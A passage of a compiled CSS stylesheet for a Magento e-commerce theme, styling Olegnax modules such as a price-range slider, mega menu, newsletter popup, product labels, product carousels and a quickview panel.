  opacity: 0;
  transition: opacity 200ms ease;
}
.filter-options-content .noUi-handle.noUi-active .noUi-tooltip,
.filter-options-content .noUi-handle:hover .noUi-tooltip {
  opacity: 1;
}
.filter-options-content .noUi-handle:after {
  left: 17px;
}
.filter-options-content .noUi-vertical .noUi-handle:before,
.filter-options-content .noUi-vertical .noUi-handle:after {
  width: 14px;
  height: 1px;
  left: 6px;
  top: 14px;
}
.filter-options-content .noUi-vertical .noUi-handle:after {
  top: 17px;
}
.filter-options-content [disabled] .noUi-connect {
  background: #B8B8B8;
}
.filter-options-content [disabled].noUi-target,
.filter-options-content [disabled].noUi-handle,
.filter-options-content [disabled] .noUi-handle {
  cursor: not-allowed;
}
.filter-options-content .noUi-pips,
.filter-options-content .noUi-pips * {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.filter-options-content .noUi-pips {
  position: absolute;
  color: #999;
}
.filter-options-content .noUi-value {
  position: absolute;
  white-space: nowrap;
  text-align: center;
}
.filter-options-content .noUi-value-sub {
  color: #ccc;
  font-size: 10px;
}
.filter-options-content .noUi-marker {
  position: absolute;
  background: #e4e4e4;
}
.filter-options-content .noUi-marker-sub {
  background: #AAA;
}
.filter-options-content .noUi-marker-large {
  background: #e4e4e4;
}
.filter-options-content .noUi-pips-horizontal {
  padding: 10px 0;
  height: 35px;
  top: 100%;
  left: 0;
  width: 100%;
}
.filter-options-content .noUi-value-horizontal {
  -webkit-transform: translate(0, 17px);
  transform: translate(0, 17px);
  margin-left: -3px;
}
.filter-options-content .noUi-pips-horizontal .noUi-value-horizontal:last-child {
  -webkit-transform: translate(-100%, 17px);
  transform: translate(-100%, 17px);
  margin-left: 3px;
}
.filter-options-content .noUi-rtl .noUi-value-horizontal {
  -webkit-transform: translate(50%, 50%);
  transform: translate(50%, 50%);
}
.filter-options-content .noUi-marker-horizontal.noUi-marker {
  margin-left: -1px;
  width: 2px;
  height: 5px;
}
.filter-options-content .noUi-marker-horizontal.noUi-marker-sub {
  height: 10px;
}
.filter-options-content .noUi-marker-horizontal.noUi-marker-large {
  height: 12px;
}
.filter-options-content .noUi-pips-vertical {
  padding: 0 10px;
  height: 100%;
  top: 0;
  left: 100%;
}
.filter-options-content .noUi-value-vertical {
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding-left: 25px;
}
.filter-options-content .noUi-rtl .noUi-value-vertical {
  -webkit-transform: translate(0, 50%);
  transform: translate(0, 50%);
}
.filter-options-content .noUi-marker-vertical.noUi-marker {
  width: 5px;
  height: 2px;
  margin-top: -1px;
}
.filter-options-content .noUi-marker-vertical.noUi-marker-sub {
  width: 10px;
}
.filter-options-content .noUi-marker-vertical.noUi-marker-large {
  width: 15px;
}
.filter-options-content .noUi-tooltip {
  display: block;
  position: absolute;
  border: none;
  border-radius: 0;
  background: #000;
  color: #fff;
  padding: 5px 6px;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
}
.filter-options-content .noUi-horizontal .noUi-tooltip {
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  left: 50%;
  bottom: 110%;
}
.filter-options-content .noUi-vertical .noUi-tooltip {
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  top: 50%;
  right: 120%;
}
.filter-options-content .hide-pips .noUi-pips.noUi-pips-horizontal {
  padding: 15px 0 0 0;
}
.filter-options-content .hide-pips .noUi-pips .noUi-value-horizontal {
  -webkit-transform: none;
  transform: none;
}
.filter-options-content .hide-pips .noUi-pips .noUi-marker {
  display: none;
}
.filter-options-content .tooltip-always-show .noUi-handle .noUi-tooltip {
  opacity: 1;
}
.filter-options-content .tooltip-always-show noUi-target.noUi-horizontal {
  margin-top: 20px;
}
.column.main .products.products-grid,
.column.main .products.products-list,
.column.main .products-grid.grid,
.sidebar.sidebar-main .block.filter {
  position: relative;
}
.ox-product-nav {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: rgba(255, 255, 255, 0.5);
  top: 0;
  left: 0;
}
.ox-product-nav.ox-product-nav-page {
  position: fixed;
  z-index: 99999;
}
.ox-product-nav .ox-product-nav__loader {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate3d(-50%, -50%, 0);
}
.ox-product-nav.ox-product-nav__loader--magento .ox-product-nav__loader {
  position: relative;
  width: 160px;
  height: 160px;
  margin-top: 0;
}
.ox-product-nav.ox-product-nav__loader--magento .ox-product-nav__loader:before {
  background: rgba(255, 255, 255, 0.5) url('../images/loader-2.gif') no-repeat 50% 50%;
  bottom: 0;
  content: '';
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.ox-product-nav.ox-product-nav__loader--css .ox-product-nav__loader {
  display: block;
  width: 35px;
  height: 35px;
  border: 4px solid rgba(0, 0, 0, 0);
  border-radius: 35px;
  border-left: 4px solid #000000;
  border-right: 4px solid #000000;
  border-top: 4px solid #000000;
  animation: spin .65s infinite linear;
  transition: all 600ms ease-in-out;
  margin-left: -17px;
  margin-top: -17px;
}
.filter-options-content .item.item-price-slider {
  display: block;
  padding-right: 3px;
}
.filter-options-content .item[class*='ox-item-level-'] {
  padding-left: 30px;
}
.filter-options-content .item.ox-item-level-,
.filter-options-content .item.ox-item-level-0 {
  padding-left: 0;
}
.filter-options-content .item.ox-item-level-1 {
  padding-left: 12px;
}
.filter-options-content .item.ox-item-level-2 {
  padding-left: 24px;
}
.filter-options-content .ox-layered__items--checkbox .item input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}
.ox-price-filter__values {
  text-align: left;
  overflow: hidden;
}
.ox-price-filter__values .ox-slider-min {
  float: left;
}
.ox-price-filter__values .ox-slider-max {
  float: right;
}
.ox-price-filter__values .ox-slider-max,
.ox-price-filter__values .ox-slider-min {
  opacity: 0.6;
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2021 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
/* Toggle Plus Icon */
:root {
  --oxmm-arrow-w: 8px;
  --oxmm-arrow-h: 2px;
  --oxmm-ff: 'Open Sans', var(--a2-font-base);
  --oxmm-l0-fs: 20px;
  --oxmm-l0-fw: 700;
  --oxmm-l0-height: 24px;
  --oxmm-l0-padding: 6px 9px;
  --oxmm-l0-tt: uppercase;
  --oxmm-l0-ls: -0.03em;
  --oxmm-l0-bg: transparent;
  --oxmm-l0-color: #333333;
  --oxmm-l0-bg-a: #333333;
  --oxmm-l0-color-a: #ffffff;
  --oxmm-l0-color-h: #333333;
  --oxmm-width: 290px;
  --oxmm-dd-padding: 30px;
  --oxmm-padding: 35px;
  --oxmm-shadow: 0px 4px 22px 0px rgba(0, 0, 0, 0.08);
  --oxmm-allcats-c-w: var(--oxmm-width);
  --oxmm-item-bg: transparent;
  --oxmm-item-border: none;
  --oxmm-item-padding: 6px 9px;
  --oxmm-item-fs: 14px;
  --oxmm-item-fw: 700;
  --oxmm-item-color: #333333;
  --oxmm-item-bg-a: #333333;
  --oxmm-item-color-a: #ffffff;
  --oxmm-item-bg-h: #f7f7f7;
  --oxmm-item-color-h: #000000;
  --oxmm-item-tt: uppercase;
  --oxmm-item-ls: -0.03em;
  --oxmm-toggle-color: black;
  --oxmm-divider-color: rgba(127, 127, 127, 0.2);
}
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2024 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2024 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
.ox-mm-a-wrap {
  position: relative;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  align-items: center;
  width: 100%;
}
.ox-mm-a-wrap .icon + .name {
  margin-left: 10px;
}
.menu-nolink > .ox-mm-a-wrap a {
  pointer-events: none;
  cursor: default;
}
.ox-megamenu img {
  vertical-align: middle;
}
.ox-megamenu .ox-border-bottom {
  padding: 0 0 33px;
  border-bottom: 1px solid rgba(107, 107, 107, 0.18);
}
.ox-megamenu .ox-border-top {
  padding: 33px 0 0;
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.ox-megamenu .ox-vertical-separator {
  position: absolute;
  left: 0;
  top: 0;
  width: 1px;
  height: 90%;
  margin-top: 5%;
  margin-bottom: 5%;
  background: rgba(107, 107, 107, 0.18);
}
.ox-megamenu .ox-space-between {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-between;
}
.ox-megamenu .a-center {
  text-align: center;
}
.ox-megamenu .a-left {
  text-align: left;
}
.ox-megamenu .a-right {
  text-align: right;
}
.ox-megamenu .no-padding {
  padding: 0 !important;
}
.ox-megamenu .no-margin {
  margin: 0 !important;
}
.ox-megamenu .relative {
  position: relative;
}
.ox-megamenu .widget.block-products-list .block-title {
  margin-bottom: 12px;
}
.ox-megamenu .row,
.ox-megamenu .ox-megamenu__dropdown .row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-right: -15px;
  margin-left: -15px;
}
.ox-menu-col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.ox-megamenu-trns {
  display: none;
  min-width: 100%;
  left: 0;
  top: 100%;
  position: absolute;
  z-index: 1;
  cursor: default;
}
.ox-megamenu--scroll {
  overflow: auto;
}
.ox-megamenu {
  font-family: var(--oxmm-ff);
}
.ox-megamenu ul {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.ox-megamenu a {
  text-decoration: none !important;
}
.ox-megamenu .ox-menu__category-image {
  width: 100%;
  height: auto;
}
.ox-megamenu .ox-menu__category-image img {
  display: block;
  margin-bottom: 15px;
}
.ox-megamenu .ox-menu__category-image.-pos-left {
  width: auto;
  margin-right: 10px;
  flex: 1;
}
.ox-megamenu .ox-menu__category-image.-pos-left img {
  margin-bottom: 0;
}
/* Main Navigation Links */
.ox-megamenu-navigation > li,
.ox-megamenu-navigation .category-item {
  margin: 0;
}
.ox-megamenu-navigation > li > .ox-mm-a-wrap a,
.ox-megamenu-navigation .category-item > .ox-mm-a-wrap a {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  word-break: break-word;
  position: relative;
  width: 100%;
  line-height: 1;
  text-transform: var(--oxmm-item-tt);
  letter-spacing: var(--oxmm-item-ls);
  background-color: var(--oxmm-item-bg);
  color: var(--oxmm-item-color);
  padding: var(--oxmm-item-padding);
  font-size: var(--oxmm-item-fs);
  font-weight: var(--oxmm-item-fw);
}
.ox-megamenu-navigation > li.has-active > .ox-mm-a-wrap .level-top,
.ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top,
.ox-megamenu-navigation > li.active > .ox-mm-a-wrap .level-top,
.ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top,
.ox-megamenu-navigation > li.has-active > .ox-mm-a-wrap a,
.ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a,
.ox-megamenu-navigation > li.active > .ox-mm-a-wrap a,
.ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a {
  background-color: var(--oxmm-item-bg-a);
  color: var(--oxmm-item-color-a);
}
.ox-megamenu-navigation > .level0 {
  margin: 9px 0;
}
.ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top {
  line-height: 1;
  box-sizing: border-box;
  position: relative;
  letter-spacing: var(--oxmm-l0-ls);
  padding: var(--oxmm-l0-padding);
  min-height: var(--oxmm-l0-height);
  font-size: var(--oxmm-l0-fs);
  font-weight: var(--oxmm-l0-fw);
  text-decoration: none;
  text-transform: var(--oxmm-l0-tt);
  background-color: var(--oxmm-l0-bg);
  color: var(--oxmm-l0-color);
}
.ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top:after {
  /* IE FIX */
  content: '';
  min-height: inherit;
  font-size: 0;
  display: block;
}
.ox-megamenu-navigation .ox-megamenu__dropdown {
  background-position: bottom right;
  background-repeat: no-repeat;
}
.ox-megamenu-navigation .ox-megamenu__dropdown .category-item > .ox-mm-a-wrap a {
  border-top: var(--oxmm-item-border);
}
.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a {
  border-color: var(--oxmm-item-bg-a);
}
/* padding for parent submenu items (with plus) */
.ox-mm-sub-icons .ox-megamenu__dropdown li.parent > .ox-mm-a-wrap a {
  padding-right: 16px;
}
/* Labels */
.ox-megamenu-navigation .ox-megamenu-label {
  z-index: 1;
  font-family: var(--oxmm-ff);
  font-size: 11px;
  font-weight: 600;
  color: #ffffff;
  border-radius: 0;
  background-color: #ff0000;
  line-height: 1;
  padding: 3px 5px 4px 5px;
  position: relative;
  display: block;
  right: -10px;
  letter-spacing: 0;
  top: 0;
  text-transform: initial;
}
.ox-dropdown--megamenu .title-and-link {
  gap: 15px;
  margin-bottom: 15px;
  margin-top: 0;
}
.ox-dropdown--megamenu .title-and-link > .name {
  margin: 0;
}
.ox-dropdown--megamenu .ox-megamenu__categories .title-and-link {
  margin-bottom: 24px;
  margin-left: 6px;
}
.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list.row > li {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .ox-submenu-inner > .category-item > .ox-mm-a-wrap a {
  text-transform: var(--oxmm-l1s-tt, var(--oxmm-item-tt));
}
.ox-menu-arrow {
  position: absolute;
  display: inline-block;
  text-decoration: none;
  width: var(--oxmm-l0-height);
  height: var(--oxmm-l0-height);
  right: 0;
  top: 0;
}
.ox-menu-arrow:after,
.ox-menu-arrow:before {
  content: '';
  position: absolute;
  background: var(--oxmm-toggle-color, currentColor);
  -webkit-transition: background  0.3s ease-in-out;
  -moz-transition: background  0.3s ease-in-out;
  -ms-transition: background  0.3s ease-in-out;
  transition: background  0.3s ease-in-out;
  right: calc(50% - var(--oxmm-arrow-w) / 2);
  top: calc(50% - var(--oxmm-arrow-h) / 2);
  width: var(--oxmm-arrow-w);
  height: var(--oxmm-arrow-h);
}
.ox-menu-arrow:after {
  transform: rotate(90deg);
}
.ox-menu--arrow {
  --oxmm-arrow-w: 10px;
}
.ox-menu--arrow .ox-menu-arrow:before {
  right: calc(50% - var(--oxmm-arrow-w) / 2 + var(--oxmm-arrow-h) / 2);
  top: calc(50% - var(--oxmm-arrow-h));
  transform: rotate(45deg);
  transform-origin: right;
}
.ox-menu--arrow .ox-menu-arrow:after {
  content: '' !important;
  right: calc(50% - var(--oxmm-arrow-w) / 2 + var(--oxmm-arrow-h) / 2);
  top: calc(50% - var(--oxmm-arrow-h));
  transform: rotate(-45deg);
  transform-origin: right;
}
.ox-menu--arrow-thin {
  --oxmm-arrow-h: 1px;
  --oxmm-arrow-w: 9px;
}
.ox-menu-item__custom-element {
  margin-right: 9px;
  line-height: 1;
}
.ox-menu-item__custom-element > i {
  line-height: 0;
  display: inherit;
}
.ox-menu-item__custom-element > i:before {
  display: block;
}
.ox-megamenu__dropdown .widget.block,
.ox-megamenu__dropdown .widget.block-products-list {
  margin-bottom: 0;
}
.ox-megamenu-navigation .category-item > .ox-mm-a-wrap.-img-pos-left a {
  flex-wrap: nowrap;
}
.modal-popup.ox-newsletter-modal {
  overflow: auto;
  left: 20px;
  right: auto;
  bottom: auto;
  top: 20px;
  width: 960px;
  max-width: calc(100% - 40px);
  margin: auto;
  max-height: calc(100% - 40px);
  -webkit-transform: translateY(50px);
  transform: translateY(50px);
  opacity: 0;
  -webkit-transition: none;
  transition: none;
  /*box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);*/
  box-shadow: 0px 5px 70px rgba(0, 0, 0, 0.1);
  will-change: transform;
}
.modal-popup.ox-newsletter-modal.no-overlay {
  z-index: 99999 !important;
}
.modal-popup.ox-newsletter-modal .modal-inner-wrap {
  overflow: hidden;
  max-width: 100%;
  width: 100%;
  max-height: 100%;
  margin: 0;
  /*height:550px;*/
  display: block;
  position: static;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  background-attachment: local;
  max-height: calc(100vh - 40px);
  overflow-y: auto;
}
.modal-popup.ox-newsletter-modal._show {
  -webkit-transition: opacity .4s ease, transform .7s ease;
  transition: opacity .4s ease, transform .7s ease;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
}
.modal-popup.ox-newsletter-modal .modal-header {
  padding: 0;
  height: 0;
}
.modal-popup.ox-newsletter-modal .modal-content {
  padding: 0;
  height: 100%;
}
.modal-popup.ox-newsletter-modal .action-close {
  z-index: 10;
}
.modal-popup.ox-newsletter-modal .ox-newsletter-modal__overlay {
  z-index: 99998;
}
.ox-newsletter-modal .-form-button-below .block.newsletter .form.subscribe {
  flex-direction: column;
}
.ox-newsletter-modal .-form-button-below .block.newsletter .action.primary {
  width: 100%;
  margin-top: 10px;
}
.ox-newsletter-modal .col {
  position: relative;
  width: 100%;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}
.ox-newsletter-modal .col.-content {
  padding: 0;
}
.ox-newsletter-modal .block.newsletter {
  background: none;
  padding: 0;
}
.ox-newsletter-modal .-image {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  background-attachment: scroll;
  height: 100%;
}
.ox-newsletter-modal .inner {
  width: 100%;
  padding: 60px;
}
.ox-newsletter-modal .-content-v-center .inner {
  margin: auto;
}
.ox-newsletter-modal .-content-v-bottom .inner {
  margin-top: auto;
}
.ox-newsletter-modal .-content-h-left .-content {
  text-align: left;
}
.ox-newsletter-modal .-content-h-center .-content {
  text-align: center;
}
.ox-newsletter-modal .-content-h-right .-content {
  text-align: right;
}
.ox-unlock-newsletter {
  position: relative;
}
.ox-unlock-newsletter .-form-wrapper {
  padding: 12px;
  background: #fbe62d;
  width: 100%;
}
.ox-unlock-newsletter .-form-wrapper .block.newsletter {
  margin: 0;
}
.ox-product-labels-wrapper {
  position: absolute;
  text-align: left;
  pointer-events: none;
  top: 0;
  left: 0;
  z-index: 5;
  opacity: 1;
  transition: opacity 0.2s ease;
}
.ox-product-labels-wrapper.ox-product-labels--top-left {
  top: 0;
  left: 0;
  bottom: auto;
  right: auto;
}
.ox-product-labels-wrapper.ox-product-labels--top-left span {
  margin-bottom: 3px;
}
.ox-product-labels-wrapper.ox-product-labels--top-right {
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
}
.ox-product-labels-wrapper.ox-product-labels--top-right span {
  margin-bottom: 3px;
  clear: right;
  float: right;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-left {
  bottom: 0;
  left: 0;
  top: auto;
  right: auto;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-left span {
  margin-top: 3px;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-right {
  bottom: 0;
  right: 0;
  top: auto;
  left: auto;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-right span {
  margin-top: 3px;
  clear: right;
  float: right;
}
.ox-product-label-custom,
.ox-product-label-bestseller,
.ox-product-label-featured,
.ox-product-label-new,
.ox-product-label-sale {
  padding: 5px 7px;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  display: inline-block;
  clear: left;
  float: left;
}
.ox-product-label-bestseller {
  color: #ffffff;
  background: #f94127;
}
.ox-product-label-custom,
.ox-product-label-featured {
  color: #ffffff;
  background: #00d7e1;
}
.ox-product-label-new {
  color: #ffffff;
  background: #f94127;
}
.ox-product-label-sale {
  color: #ffffff;
  background: #c2e124;
}
.products-grid__layout-2.grid .product-item:hover .ox-product-labels-wrapper,
.products-grid__layout-default.grid .product-item:hover .ox-product-labels-wrapper {
  opacity: 0;
}
.products-grid .product-items.owl-carousel .product-item,
.page-products .products-grid .product-items.owl-carousel .product-item {
  max-width: none !important;
}
.owl-dots--align-center .owl-carousel .owl-dots {
  width: 100%;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.widget.block-products-list {
  margin-bottom: 60px;
}
.widget.block-products-list .owl-carousel:not(.owl-loaded) {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.widget.block-products-list .owl-carousel:not(.owl-loaded) > .product-item-info {
  opacity: 0;
  visibility: hidden;
}
.widget.block-products-list .products-grid .product-items:not(.owl-carousel) {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}
.widget.block-products-list .products-grid .product-items:not(.owl-carousel) .product-item {
  width: 100%;
}
.widget.block-products-list .block-title {
  margin-bottom: 15px;
}
.widget.block-products-list .block-title strong,
.widget.block-products-list .block-title h1,
.widget.block-products-list .block-title h2,
.widget.block-products-list .block-title h3,
.widget.block-products-list .block-title h4,
.widget.block-products-list .block-title h5,
.widget.block-products-list .block-title h6 {
  max-width: calc(100% - 70px);
  margin: 0;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
}
.widget.block-products-list .block-title .owl-nav {
  margin-left: 20px;
  display: inline-block;
  vertical-align: middle;
}
.widget.block-products-list .block-title.no-title .owl-nav {
  margin-left: 0;
}
.widget.block-products-list .block-title.title-h1,
.widget.block-products-list .block-title.title-h2,
.widget.block-products-list .block-title.title-h3 {
  margin-bottom: 30px;
}
.widget.block-products-list.title--align-center .block-title {
  text-align: center;
}
.widget.block-products-list.owl-nav--position-title .owl-carousel .owl-nav {
  display: none;
}
.widget.block-products-list.title--sideline.title--align-left .block-title {
  display: flex;
  align-items: center;
  overflow: hidden;
  text-align: left;
}
.widget.block-products-list.title--sideline.title--align-left .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 100%;
  left: 30px;
  margin-right: -100%;
}
.widget.block-products-list.title--sideline.title--align-left .block-title.no-title:after {
  left: 10px;
}
.widget.block-products-list.title--sideline.title--align-center .block-title {
  overflow: hidden;
  text-align: center;
}
.widget.block-products-list.title--sideline.title--align-center .block-title:before,
.widget.block-products-list.title--sideline.title--align-center .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.widget.block-products-list.title--sideline.title--align-center .block-title:before {
  right: 30px;
  margin-left: -100%;
}
.widget.block-products-list.title--sideline.title--align-center .block-title:after {
  left: 30px;
  margin-right: -100%;
}
.widget.block-products-list.title--sideline.title--align-center .block-title.no-title:after {
  left: 10px;
}
.widget.block-products-list.title--sideline.title--align-center .block-title.no-title:before {
  right: 10px;
}
.owl-carousel.widget-product-grid .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.owl-carousel.widget-product-grid .owl-nav button {
  transition: transform 0.2s ease;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next.disabled,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev.disabled {
  opacity: 0.2;
  cursor: default;
  pointer-events: none;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
  left: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
  right: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-dots--show .owl-carousel .owl-nav button.owl-next,
.owl-dots--show .owl-carousel .owl-nav button.owl-prev {
  margin-top: -25px;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-3columns .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .products-grid .product-item,
.page-layout-3columns .block.widget.product-columns-s-2 .products-grid .product-item,
.page-layout-1column .block.widget.product-columns-s-2 .products-grid .product-item,
.block.widget.product-columns-s-2 .products-grid .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-3columns .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .products-grid .product-item,
.page-layout-3columns .block.widget.product-columns-s-1 .products-grid .product-item,
.page-layout-1column .block.widget.product-columns-s-1 .products-grid .product-item,
.block.widget.product-columns-s-1 .products-grid .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .product-item,
.page-layout-3columns .block.widget.product-columns-s-2 .product-item,
.page-layout-1column .block.widget.product-columns-s-2 .product-item,
.block.widget.product-columns-s-2 .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .product-item,
.page-layout-3columns .block.widget.product-columns-s-1 .product-item,
.page-layout-1column .block.widget.product-columns-s-1 .product-item,
.block.widget.product-columns-s-1 .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.product-grid__image-wrapper .action:is(.tocompare, .towishlist):after {
  content: none;
}
.widget.block-products-list .block-title .title-wrap {
  max-width: calc(100% - 70px);
  margin: 0;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
}
.widget.block-products-list .block-title .title-wrap > * {
  max-width: 100%;
}
#ox_quickview_wrapper html {
  overflow: hidden;
}
.ox_quickview-preloader {
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  content: url('../Olegnax_Quickview/images/preloader.svg');
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -15px;
  margin-left: -40px;
}
.ox-quickview-catalog-product-view .bundle-options-container,
.ox_quickview-catalog_product-view .bundle-options-container {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  background: #fff;
  margin-bottom: 0;
}
.ox-quickview-catalog-product-view .bundle-options-container .product-add-form,
.ox_quickview-catalog_product-view .bundle-options-container .product-add-form {
  padding: 50px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--top-left,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--top-left {
  padding-left: 20px;
  padding-top: 20px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--top-right,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--top-right {
  padding-top: 20px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--bottom-left,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--bottom-left {
  padding-left: 20px;
  padding-bottom: 20px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--bottom-right,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--bottom-right {
  padding-bottom: 20px;
}
.ox-quickview-catalog-product-view.catalog-product-view .column.main,
.ox_quickview-catalog_product-view.catalog-product-view .column.main {
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}
.ox-quickview-catalog-product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery,
.ox_quickview-catalog_product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.ox-quickview-catalog-product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery .fotorama__grab,
